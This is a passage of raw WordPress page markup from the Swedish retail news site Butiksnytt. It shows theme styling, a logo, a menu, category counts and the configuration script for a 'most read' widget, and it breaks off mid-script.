<div class="tdi_72_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_72_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_74 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-top:10px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_74{display:inline-block!important}}</style>
<style>.tdi_74 .tdb-logo-a,.tdi_74 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_74 .tdb-logo-svg-wrap{display:block}.tdi_74 .tdb-logo-img-wrap{display:none}.tdi_74 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_74 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Archivo!important;font-size:41px!important;font-weight:900!important;text-transform:uppercase!important;}.tdi_74 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_74 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">BUTIKSNYTT</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_75 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>@media (max-width:767px){.tdi_75{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_75{text-align:left!important}.tdi_75 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">All rights reserved. Butiksnytt</p></div><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_76  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_76"><span 
                            class="td_single_image_bg" 
                            style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2022/10/4magBG2.png');" ></span>
<style>.tdi_76 .td_single_image_bg{height:140px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}.tdi_76:hover .td_single_image_bg:before{opacity:0}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_77 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-top:10px!important;margin-bottom:20px!important}</style>
<style>.tdi_78 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_78 .tdm-social-item i.td-icon-linkedin,.tdi_78 .tdm-social-item i.td-icon-pinterest,.tdi_78 .tdm-social-item i.td-icon-blogger,.tdi_78 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_78 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_78 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_78 .tdm-social-item i,.tds-team-member2 .tdi_78.tds-social1 .tdm-social-item i{color:var(--metro-blue)}.tdi_78 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_78.tds-social1 .tdm-social-item:hover i{color:#febe2b}.tdi_78 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_78 .tdm-social-item i.td-icon-linkedin,.tdi_78 .tdm-social-item i.td-icon-pinterest,.tdi_78 .tdm-social-item i.td-icon-blogger,.tdi_78 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_78 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_78"><div class="tdm-social-item-wrap"><a href="www.facebook.se/butiksnytt"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="www.instagram.com/butiksnytt_magasin"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="www.twitter.com/butiksnytt"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:block}.tdi_82 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_82{margin-left:-10px;margin-right:-10px}.tdi_82>.vc_column_inner,.tdi_82>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_82{margin-left:-5px;margin-right:-5px}.tdi_82>.vc_column_inner,.tdi_82>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_84{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_86{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{width:35%!important}}@media (max-width:767px){.tdi_86{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_87 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_87" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_87 .td-block-title>*,.td-theme-wrap .tdi_87 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_87 .td-subcat-item a:hover,.td-theme-wrap .tdi_87 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more i{color:#dd3333}.td-theme-wrap .tdi_87 .td-subcat-dropdown ul:after{background-color:#dd3333}.td-theme-wrap .tdi_87 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_87 .td_quote_on_blocks,.td-theme-wrap .tdi_87 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_87 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_87 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_87 .td-instagram-user a{color:#dd3333}.td-theme-wrap .tdi_87 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_87 .td-load-more-wrap a:hover{background-color:#dd3333;border-color:#dd3333}.td-theme-wrap .tdi_87 .td-read-more a,.td-theme-wrap .tdi_87 .td-weather-information:before,.td-theme-wrap .tdi_87 .td-weather-week:before,.td-theme-wrap .tdi_87 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_87 .td-post-category,.td-theme-wrap .tdi_87 .td-post-category:hover{background-color:#dd3333}.tdi_87{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_87{display:inline-block!important}}</style>
<style>body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_87 .td-block-title a,body .tdi_87 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MENYN</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_88 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_88" >
<style>@media (max-width:767px){.tdi_88{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_88 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_88 ul li a{justify-content:flex-start}body .tdi_88 .td-blm-menu-item-txt{flex-grow:1}body .tdi_88 a,body .tdi_88 .td-blm-sub-icon{color:#ffffff}body .tdi_88 li.current-menu-item>a,body .tdi_88 li.current-menu-ancestor>a,body .tdi_88 li.current-category-ancestor>a,body .tdi_88 li.current-page-ancestor>a,body .tdi_88 a:hover,body .tdi_88 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_88 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_88 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_88 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_88 a:hover>.td-blm-sub-icon{color:#febe2b}body .tdi_88 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_88 li{line-height:20px!important}}@media (max-width:767px){body .tdi_88 li{font-size:15px!important;font-weight:900!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_88 class="td_block_inner td-fix-index"><div class="menu-toppen-container"><ul id="menu-toppen" class="menu"><li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2424"><a href="https://www.butiksnytt.se/integritetspolicy/"><span class="td-blm-menu-item-txt">INTEGRITETSPOLICY</span></a></li>
<li id="menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3621"><a href="https://www.butiksnytt.se/ecr-tidfonster-2020/"><span class="td-blm-menu-item-txt">ECR TIDFÖNSTER 2022</span></a></li>
<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.butiksnytt.se/lediga-jobb/"><span class="td-blm-menu-item-txt">LEDIGA JOBB</span></a></li>
<li id="menu-item-5569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5569"><a href="https://www.butiksnytt.se/prenumeration/"><span class="td-blm-menu-item-txt">PRENUMERATION</span></a></li>
<li id="menu-item-6390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6390"><a href="https://www.butiksnytt.se/magasinet/"><span class="td-blm-menu-item-txt">MAGASINET</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90 .vc_column-inner>.wpb_wrapper,.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_90{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{width:45%!important}}@media (max-width:767px){.tdi_90{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_91 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_91" >
<style>.td-theme-wrap .tdi_91 .td-block-title>*,.td-theme-wrap .tdi_91 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_91 .td-subcat-item a:hover,.td-theme-wrap .tdi_91 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_91 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_91 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_91 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_91 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_91 .td_quote_on_blocks,.td-theme-wrap .tdi_91 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_91 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_91 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_91 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_91 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_91 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_91 .td-read-more a,.td-theme-wrap .tdi_91 .td-weather-information:before,.td-theme-wrap .tdi_91 .td-weather-week:before,.td-theme-wrap .tdi_91 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_91 .td-post-category,.td-theme-wrap .tdi_91 .td-post-category:hover{background-color:#febe2b}.tdi_91{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_91{display:inline-block!important}}</style>
<style>body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">BESÖKARE IDAG</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_92 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-top:-20px!important;margin-bottom:0px!important;margin-left:-12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-top:-29px!important}}@media (max-width:767px){.tdi_92{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_92 .td-cat-name{color:#ffffff}.tdi_92 .td-cat-no{color:#ffffff}.tdi_92 li:hover .td-cat-name{color:var(--metro-blue-acc)}.tdi_92 li:hover .td-cat-no{color:#dd3333}.tdi_92 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_92 li{line-height:20px!important}}@media (max-width:767px){.tdi_92 li{font-size:15px!important;font-weight:900!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.butiksnytt.se/category/butiksnytt/"><span class="td-cat-name">Butiksnytt</span><span class="td-cat-no">1588</span></a></li><li><a href="https://www.butiksnytt.se/category/nyhet/"><span class="td-cat-name">Nyheter</span><span class="td-cat-no">960</span></a></li><li><a href="https://www.butiksnytt.se/category/ihyllan/"><span class="td-cat-name">I Hyllan</span><span class="td-cat-no">546</span></a></li><li><a href="https://www.butiksnytt.se/category/panyttjobb/"><span class="td-cat-name">På nytt jobb</span><span class="td-cat-no">278</span></a></li><li><a href="https://www.butiksnytt.se/category/dagligvaruhandeln/"><span class="td-cat-name">Dagligvaruhandeln</span><span class="td-cat-no">140</span></a></li><li><a href="https://www.butiksnytt.se/category/ica/"><span class="td-cat-name">Ica</span><span class="td-cat-no">114</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_94{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_95 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_95" >
<style>.td-theme-wrap .tdi_95 .td-block-title>*,.td-theme-wrap .tdi_95 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_95 .td-subcat-item a:hover,.td-theme-wrap .tdi_95 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more i{color:#c723d3}.td-theme-wrap .tdi_95 .td-subcat-dropdown ul:after{background-color:#c723d3}.td-theme-wrap .tdi_95 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_95 .td_quote_on_blocks,.td-theme-wrap .tdi_95 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_95 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_95 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_95 .td-instagram-user a{color:#c723d3}.td-theme-wrap .tdi_95 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_95 .td-load-more-wrap a:hover{background-color:#c723d3;border-color:#c723d3}.td-theme-wrap .tdi_95 .td-read-more a,.td-theme-wrap .tdi_95 .td-weather-information:before,.td-theme-wrap .tdi_95 .td-weather-week:before,.td-theme-wrap .tdi_95 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_95 .td-post-category,.td-theme-wrap .tdi_95 .td-post-category:hover{background-color:#c723d3}.tdi_95{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_95{display:inline-block!important}}</style>
<style>body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST LÄST</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_96 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .td-image-wrap{padding-bottom:100%}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_96 .td-image-container,.ie11 .tdi_96 .td-image-container{flex:0 0 auto}.tdi_96 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_96 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_96 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_96 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_96 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_96 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_96 .td-post-category:not(.td-post-extra-category){display:none}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-date,.tdi_96 .td-post-author-name span{display:none;color:#ffffff}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_96 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#febe2b!important}.tdi_96 .td-post-author-name a{color:#e538f4}.tdi_96 .entry-title{font-family:Verdana,Geneva,sans-serif!important;font-size:12px!important;line-height:1.1!important;font-weight:500!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_96 .td-module-container:before{bottom:-15px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_96 .td-module-container:before{bottom:-5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_96 .td-module-container:before{bottom:-15px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:15px!important;font-weight:900!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"modules_on_row":"","limit":"2","hide_audio":"yes","f_title_font_family":"fs_1","f_title_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"eyJhbGwiOiI1MDAiLCJwaG9uZSI6IjkwMCJ9","title_txt_hover":"#febe2b","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#e538f4","date_txt":"#ffffff","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"4px 10px 0 0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_author":"","image_width":"20","title_txt":"#ffffff","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","image_size":"td_218x150","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2027","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 